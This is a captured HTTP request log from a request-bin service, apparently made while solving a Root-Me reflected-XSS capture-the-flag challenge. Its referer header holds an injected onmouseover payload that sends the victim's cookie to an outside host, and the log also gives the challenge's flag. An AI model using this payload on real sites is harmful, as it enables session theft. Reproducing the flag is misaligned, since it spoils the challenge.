 Hostname: hookb.in Path: /3One9l7Djnu7yakkymWL Port: 443 Client IP: 212.129.38.224 XHR: No Response Time: 2 ms ID: XDDe2jOBD
HTTP HEADERS Request Response
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
accept-encoding: gzip, deflate
accept-language: fr-FR,en,*
host: hookb.in
referer: http://challenge01.root-me.org/web-client/ch26/?p=test'onmouseover='document.location=%22https://hookb.in/3One9l7Djnu7yakkymWL?%22.concat(document.cool
user-agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
QUERY STRING
flag: r3fL3ct3D_XsS_fTw
BODY
—